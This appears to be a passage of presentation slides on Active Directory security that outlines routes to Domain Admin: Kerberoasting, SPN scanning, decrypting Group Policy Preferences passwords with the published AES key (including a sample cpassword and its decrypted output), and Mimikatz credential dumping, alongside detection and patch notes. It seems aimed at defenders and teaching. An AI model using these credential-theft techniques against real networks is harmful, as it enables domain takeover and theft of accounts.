

#### Getting Domain Admin in Active Directory

- Poor Service Account Passwords Passwords in SYSVOL
- Credential Theft
- Misconfiguration / Incorrect Perms
- Exploit Vulnerability



#### Admins Bypass Password Policy



#### Detecting Password Policy Bypass

PS C:\Windows\system32> repadmin /showobjmeta adsdc02.lab.adsecurity.org "CN=svc-SQLReporting,OU=Servi<br>,DC=adsecurity,DC=org"





#### SPN Scanning for Service Accounts with Find-PSServiceAccounts





SPN Directory: [http://adsecurity.org/?page\\_id=183](http://adsecurity.org/?page_id=183) 20

## Cracking Service Account Passwords (Kerberoast)

#### Request/Save TGS service tickets & crack offline.

- "Kerberoast" python-based TGS password cracker
- No elevated rights required!

 $\bigstar$  No traffic sent to target!





Reference: *Tim Medin "Attacking Microsoft Kerberos: Kicking the Guard Dog of Hades"* <https://www.youtube.com/watch?v=PUyhlN-E5MU>

## Group Policy Preferences (GPP)

- Authenticated Users have read access to SYSVOL
- Configuration data xml stored in SYSVOL
- Password is AES-256 encrypted (& base64)
- Credential Use Cases:
	- $\bigstar$  Map drives
	- Create Local Users
	- $\bigstar$  Data Sources
	- Create/Update Services
	- $\bigstar$ Scheduled Tasks

**Change local Administrator passwords**

## Exploiting Group Policy Preferences

#### **The private key is publicly available on MSDN**

• 2.2.1.1 Preferences Policy File Format

> 2.2.1.1.1 Common XML Schema 2.2.1.1.2 Outer and Inner **Flement Names and CLSIDs**

2.2.1.1.3 Common XML **Attributes** 

2.2.1.1.4 Password **Encryption** 

2.2.1.1.5 Expanding **Environment Variables** 

#### 2.2.1.1.4 Password Encryption

All passwords are encrypted using a derived Advanced Encryption Standard (AES) key.<3>

The 32-byte AES key is as follows:

99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8 f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b

<https://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be.aspx>

## Exploiting Group Policy Preferences

#### \\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\

<?xml version="1.0" encoding="utf-8" ?>

- <Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
	- <User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Administrator (built-in)" image="2" changed="2015-02-18 01:53:01" uid="{D5FE7352-81E1-42A2-B7DA-118402BE4C33}">

```
<Properties action="U" newName="ADSAdmin" fullName="" description=""
```

```
cpassword="RI133B2Wl2CiI0Cau1DtrtTe3wdFwzCiWB5PSAxXMDstchJt3bL0Uie0BaZ/7rdQjuqTonF3ZWAKa1iRvd4JGQ"
changeLogon="0" noChange="0" neverExpires="0" acctDisabled="0" subAuthority="RID_ADMIN" userName="Administrator
(built-in)" expires="2015-02-17" />
```
 $<$ /User $>$ 

 $\langle$ Groups $>$ 

PS C:\temp> Get-DecryptedCpassword 'RI133B2Wl2CiIOCau1DtrtTe3wdFwzCiWB5P #Super@Secure&Password\$2015?

## The GPP Credential Vulnerability Fix?

- Vulnerability in GPP could allow elevation of privilege (May 13, 2014)
- MS14-025 (KB2962486)
- $\bigstar$  Install on all systems with RSAT
- *Passwords are not removed from SYSVOL*





#### Mimikatz: The Credential Multi-tool

 $\bigstar$ Dump credentials

Windows protected memory (LSASS). \*

Active Directory Domain Controller database . \*

- **←Dump Kerberos tickets** 
	- $\triangle$  for all users.  $*$

 $\bigstar$  for current user.

Credential Injection

Password hash (pass-the-hash)

 $\bigstar$ Kerberos ticket (pass-the-ticket)

**★ Generate Silver and/or Golden tickets (depending on** password hash available).

*\* Requires debug or system rights* <sup>26</sup>

#### Dump Credentials with Mimikatz



## Default Logon Rights to Domain Controllers

- $\rightarrow$  Enterprise Admins (admin on all DCs in the forest),
- $\bigstar$ Domain Admins
- $\triangle$ Administrators
- **← Backup Operators**
- **★Server Admins**
- **Account Operators**
- **Print Operators**



Other groups delegated in your environment

## Account Operators Can Logon to DCs?

Compromise "HelpDeskSteve" and compromise the domain.

